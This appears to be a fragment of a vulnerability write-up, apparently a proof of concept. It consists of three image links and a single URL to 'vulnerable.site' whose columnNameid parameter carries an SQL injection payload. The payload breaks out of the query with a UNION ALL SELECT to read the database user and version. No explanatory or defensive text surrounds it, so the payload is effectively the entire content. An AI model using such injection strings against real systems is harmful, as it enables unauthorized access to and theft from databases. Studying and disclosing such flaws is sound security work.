 "https://vulnerable.site/pcback/referenceLookupByTableAndColumnName?columnNameid=STATUS'))+UNION+ALL+SELECT+1,user,version(),'d';--+-&langagueId=2&tableName="